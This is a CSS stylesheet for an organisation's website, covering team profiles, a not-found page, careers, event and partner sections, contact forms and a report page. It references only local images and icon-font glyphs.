.team-details .left .bottom-sec p a {
  color: #2077e3;
  font-size: 13px;
  border-bottom: solid 1px #2077e3;
}
.team-details .left .bottom-sec p a:hover {
  color: #71bf4c;
  border-bottom: solid 1px #71bf4c;
}
.team-details .left .bottom-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
  text-align: center;
}
.team-details .left .bottom-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 0;
  margin: 5px;
  list-style-type: none;
}
.team-details .left .bottom-sec li .icon {
  width: 48px;
  height: 48px;
  max-width: 48px;
  display: block;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.team-details .left .bottom-sec li .icon:hover {
  opacity: 0.7;
}
.team-details .left .bottom-sec li .i1 {
  background: url(./images/linkedin.png) 0 0;
}
.team-details .left .bottom-sec li .i2 {
  background: url(./images/wikipidia.png) 0 0;
}
.team-details .left .bottom-sec li .i3 {
  background: url(./images/twitter.png) 0 0;
}
.team-details .right {
  width: 70%;
  height: auto;
  float: right;
}
.team-details .right h3 {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #585858;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.team-details .right p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 25px;
}

.no-banner {
  background: #ebf5e7;
  padding: 50px 0;
}
.no-banner h1 {
  font-size: 2em;
}

.notf-cnt {
  text-align: left;
  position: relative;
  padding: 100px 0;
}
.notf-cnt ul {
  padding-left: 10px;
}
.notf-cnt li {
  padding: 10px 0;
}
.notf-cnt h1 {
  font-size: 148px;
  font-weight: 800;
  margin-bottom: 0;
  color: #585858;
}
.notf-cnt h2 {
  font-size: 50px;
  text-transform: uppercase;
  font-weight: 400;
  color: #585858;
}
.notf-cnt li {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt p {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt:after {
  content: "\f119";
  font-family: "fontawesome";
  font-size: 350px;
  position: absolute;
  top: 150px;
  right: 0px;
  color: #585858;
}
.notf-cnt input {
  height: 38px;
  border-radius: 0px;
  background: #f2f6f9;
  border: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  color: #7a9aa7;
  outline: none;
}
.notf-cnt .land-btn {
  text-transform: uppercase;
  background: #000;
  color: #FFF;
  font-size: 14px;
}
.notf-cnt .land-btn:hover {
  opacity: 0.7;
}

.inner-header-section h1.title {
  margin: 20px 0;
}

.innerpagewrapper {
  width: 100%;
  height: auto;
  padding: 50px 0;
}

.sub-menu li:nth-child(3n+1) {
  clear: left;
}

.post .img {
  margin-bottom: 25px;
}

.normal-banner {
  height: 520px;
}

.testimonial-banner {
  height: 520px;
}

span.brand {
  text-transform: none !important;
}

.comment-respond .form-submit .submit {
  clear: both !important;
  display: block !important;
}

label.error {
  font-size: 12px;
  color: red;
}

.show-scroll.back-to-top {
  opacity: 1;
}

.back-to-top {
  position: fixed;
  z-index: 9999;
  right: 60px;
  bottom: 55px;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}

#pre-loader {
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: #0b0b0b;
  z-index: 999999;
  opacity: 0.6;
}

.preloader-container {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -66px;
}

.career-page .right-sec {
  width: 100% !important;
}
.career-page .company {
  margin-bottom: 14px;
  font-size: 14px;
  color: #908f8f;
}
.career-page .right-sec .media-coverage-sec ul li .left {
  height: auto;
  line-height: normal;
  padding-top: 15px;
  padding-bottom: 15px;
}
.career-page .right-sec .media-coverage-sec ul li .left img {
  width: 100%;
  max-width: 100%;
}

.applybtn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  text-decoration: none;
}
.applybtn:hover {
  background: #676a6a;
  color: #fff;
}

.caliber-new-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 50px 0 150px 0;
  background: #fff;
}
.caliber-new-sec .container {
  position: relative;
}
.caliber-new-sec .top-section {
  width: 100%;
  max-width: 800px;
  height: auto;
  display: block;
  margin: auto;
}
.caliber-new-sec .logo-sec {
  width: 100%;
  height: auto;
  padding: 0 0 20px 0;
}
.caliber-new-sec .logo-sec img {
  width: auto;
  max-width: 240px;
  height: auto;
  display: inline-block;
}
.caliber-new-sec h2 {
  font-size: 50px;
  line-height: 60px;
  color: #585858;
}
.caliber-new-sec ul {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 0;
}
.caliber-new-sec li {
  width: 100%;
  height: auto;
  text-align: left;
  list-style-position: inside;
  clear: both;
  padding: 0;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.caliber-new-sec .bottom-section {
  width: 90%;
  height: auto;
  clear: both;
  padding: 30px 0;
}
.caliber-new-sec .bottom-section .left-sec {
  width: 65%;
  height: auto;
  float: left;
}
.caliber-new-sec .bottom-section .left-sec img {
  width: auto;
  max-width: 100%;
}
.caliber-new-sec .bottom-section .right-sec {
  width: 30%;
  height: auto;
  float: right;
}
.caliber-new-sec .bottom-section .right-sec img {
  width: auto;
  max-width: 100%;
  height: auto;
}
.caliber-new-sec .swiper-button-next6, .caliber-new-sec .swiper-button-prev6 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.caliber-new-sec .swiper-button-next6:hover, .caliber-new-sec .swiper-button-prev6:hover {
  color: #000;
}
.caliber-new-sec .swiper-button-next6 {
  right: -15%;
}
.caliber-new-sec .swiper-button-prev6 {
  left: -15%;
}
.caliber-new-sec .swiper-button-next6:before {
  font-family: "fontawesome";
  content: "\f105";
}
.caliber-new-sec .swiper-button-prev6:before {
  font-family: "fontawesome";
  content: "\f104";
}
.caliber-new-sec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.caliber-new-sec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.tales-experiance {
  text-align: center;
}

.tales-facilitatos-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  background: none;
}
.tales-facilitatos-sec .our-team-sec .container {
  max-width: 1135px;
}
.tales-facilitatos-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: none;
}
.tales-facilitatos-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.tales-facilitatos-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-facilitatos-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.tales-facilitatos-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.tales-facilitatos-sec .our-team-sec section .outbox {
  width: 100%;
  height: auto;
  display: block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic img {
  width: 100%;
  display: inline-block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
  font-size: 16px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-facilitatos-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-facilitatos-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-facilitatos-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-agenda-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f5f5f5;
}

.tales-story-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section {
  background: none;
}
.tales-story-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.tales-story-sec .our-team-sec .resp-tab-content {
  padding-top: 0;
}
.tales-story-sec .our-team-sec td, .tales-story-sec .our-team-sec th {
  font-size: 13px;
  padding: 15px;
  font-weight: 400;
}
.tales-story-sec .our-team-sec th:first-child {
  width: 200px;
}
.tales-story-sec .our-team-sec table {
  width: 100%;
  background: #fff;
}
.tales-story-sec .our-team-sec table {
  border-collapse: collapse;
}
.tales-story-sec .our-team-sec th, .tales-story-sec .our-team-sec td {
  border: 1px solid #ccc;
}
.tales-story-sec .our-team-sec tr:nth-child(even) {
  background: #efefef;
}
.tales-story-sec .our-team-sec tr:hover {
  background: #d1d1d1;
}
.tales-story-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 140px 0;
  text-align: center;
  background: none;
}
.tales-story-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 50px;
}
.tales-story-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: none;
  width: auto;
  height: auto;
  border-radius: 10px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h4 {
  margin-bottom: 0;
  font-size: 14px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h6 {
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 12px;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid none !important;
  background: #71bf4c !important;
  color: #fff !important;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h4 {
  color: #fff;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h6 {
  color: #fff;
}
.tales-story-sec .our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.tales-story-sec .our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.tales-story-sec .our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.tales-story-sec .our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-story-sec .our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-story-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-story-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-story-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-story-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-Venue-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
}
.tales-Venue-sec .left-sec {
  width: 50%;
  height: auto;
  text-align: center;
  display: block;
  float: left;
  text-align: center;
  margin-top: -10px;
}
.tales-Venue-sec .left-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.tales-Venue-sec .right-sec {
  width: 50%;
  height: auto;
  float: left;
}
.tales-Venue-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-Venue-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-Venue-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-Venue-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-Venue-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-Venue-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}

.tales-form-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  display: inline-block;
  background: #f0f7eb;
}
.tales-form-sec .container {
  max-width: 1000px;
}
.tales-form-sec h2, .tales-form-sec h3 {
  text-align: center;
}
.tales-form-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-form-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-form-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-form-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-form-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-form-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.tales-form-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 0;
  background: none;
}
.tales-form-sec .form-sec .container {
  max-width: 1000px;
}
.tales-form-sec .form-sec .title-sec {
  position: relative;
  text-align: left;
}
.tales-form-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.tales-form-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.tales-form-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.tales-form-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
  position: relative;
}
.tales-form-sec .form-sec .contact-form label.error {
  position: absolute;
  left: 15px;
  top: -20px;
}
.tales-form-sec .form-sec .contact-form input[type=text], .tales-form-sec .form-sec .contact-form input[type=email], .tales-form-sec .form-sec .contact-form input[type=url], .tales-form-sec .form-sec .contact-form input[type=select], .tales-form-sec .form-sec .contact-form input[type=password], .tales-form-sec .form-sec .contact-form input[type=search], .tales-form-sec .form-sec .contact-form input[type=number], .tales-form-sec .form-sec .contact-form input[type=tel], .tales-form-sec .form-sec .contact-form input[type=range], .tales-form-sec .form-sec .contact-form input[type=date], .tales-form-sec .form-sec .contact-form input[type=month], .tales-form-sec .form-sec .contact-form input[type=week], .tales-form-sec .form-sec .contact-form input[type=time], .tales-form-sec .form-sec .contact-form input[type=datetime], .tales-form-sec .form-sec .contact-form input[type=datetime-local], .tales-form-sec .form-sec .contact-form input[type=color], .tales-form-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  outline: none;
  border-radius: 5px;
}
.tales-form-sec .form-sec .contact-form input[type=text]:focus, .tales-form-sec .form-sec .contact-form input[type=email]:focus, .tales-form-sec .form-sec .contact-form input[type=url]:focus, .tales-form-sec .form-sec .contact-form input[type=select]:focus, .tales-form-sec .form-sec .contact-form input[type=password]:focus, .tales-form-sec .form-sec .contact-form input[type=search]:focus, .tales-form-sec .form-sec .contact-form input[type=number]:focus, .tales-form-sec .form-sec .contact-form input[type=tel]:focus, .tales-form-sec .form-sec .contact-form input[type=range]:focus, .tales-form-sec .form-sec .contact-form input[type=date]:focus, .tales-form-sec .form-sec .contact-form input[type=month]:focus, .tales-form-sec .form-sec .contact-form input[type=week]:focus, .tales-form-sec .form-sec .contact-form input[type=time]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime-local]:focus, .tales-form-sec .form-sec .contact-form input[type=color]:focus, .tales-form-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.tales-form-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.tales-form-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.tales-form-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: left;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.tales-form-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}

.edLABS-wrapper .sec2 .gallery .sw-pager {
  display: none;
}

.wow-story {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 0 0 200px 0;
  text-align: center;
}
.wow-story ul {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  display: inline-block;
}
.wow-story .container {
  position: relative;
  z-index: 100;
  max-width: 1016px;
}
.wow-story li {
  width: 46%;
  height: auto;
  padding: 0;
  margin: 2%;
  float: left;
  list-style-type: none;
  text-align: left;
  background: #f8fff4;
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story li .pic {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.wow-story li .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.wow-story li .details {
  padding: 30px;
}
.wow-story li h4 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.wow-story li p {
  font-size: 14px;
  line-height: 24px;
}
.wow-story li:hover {
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
}
.wow-story .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  margin-top: 30px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story .btn:hover {
  background: #676a6a;
  color: #fff;
}
.wow-story li:nth-child(2n+1) {
  clear: left;
}
.wow-story h3 {
  margin-bottom: 2em;
}
.wow-story::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.wow-story::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.wow-story::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story .blog-sec {
  width: 100%;
  height: auto;
  clear: both;
  max-width: 1000px;
  margin: auto;
}

.wow-partner-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  text-align: center;
  position: relative;
  z-index: 100;
}
.wow-partner-sec .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.wow-partner-sec .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.wow-partner-sec .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.wow-partner-sec .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.wow-partner-sec .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.wow-partner-sec .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.wow-partner-sec .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.wow-partner-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.wow-partner-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.wow-partner-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.wow-partner-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.wow-partner-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.wow-partner-sec ul {
  margin: 0;
  padding: 0;
}
.wow-partner-sec .container {
  max-width: 800px;
  position: relative;
}
.wow-partner-sec .box {
  width: 100%;
  height: auto;
  display: block;
  background: #fff;
  clear: both;
  padding: 30px 0;
  border: solid 1px #c2fba2;
}
.wow-partner-sec .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
  margin-bottom: 20px;
}
.wow-partner-sec .box .pic img {
  width: 100%;
  display: inline-block;
}
.wow-partner-sec .box .details {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
.wow-partner-sec .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.wow-partner-sec .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.wow-partner-sec li {
  width: 29%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.wow-partner-sec li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}
.wow-partner-sec li:nth-child(3n+1) {
  clear: left;
}
.wow-partner-sec .social-media-sec {
  width: auto;
  height: auto;
  display: inline-block;
}

.wow-share-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  background: #f0f7eb;
  text-align: center;
}
.wow-share-sec h4 {
  font-size: 2em;
  margin-bottom: 0;
}
.wow-share-sec img.icon {
  margin-bottom: 10px;
}
.wow-share-sec .cnt-sec {
  width: 100%;
  height: auto;
  text-align: center;
}
.wow-share-sec .cnt-sec .box {
  width: 100%;
  max-width: 485px;
  display: block;
  margin: auto;
  height: auto;
  clear: both;
  border-bottom: solid 1px #b2cab3;
  padding: 25px 0;
}
.wow-share-sec .cnt-sec .box:last-child {
  border: none;
  padding-bottom: 0;
}

/* ==========================================================================
   edits 10/12/2018
   ========================================================================== */
.page-template-template-gmc-calibrator .video, .page-template-template-wow-Sakhi .video {
  width: 73%;
  height: auto;
  position: relative;
  margin: 0 auto;
}
.page-template-template-gmc-calibrator .video img, .page-template-template-wow-Sakhi .video img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
.page-template-template-gmc-calibrator .video .icon, .page-template-template-wow-Sakhi .video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.page-template-template-gmc-calibrator.compensate-for-scrollbar {
  margin-right: 0;
}

.report-page {
  padding: 50px 0;
}
.report-page ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.report-page ul li {
  margin-bottom: 50px;
}
.report-page h3 {
  font-size: 18px;
}
.report-page p {
  font-size: 15px;
  line-height: 18px;
}
.report-page .col-md-9 {
  padding-left: 50px;
}
.report-page a {
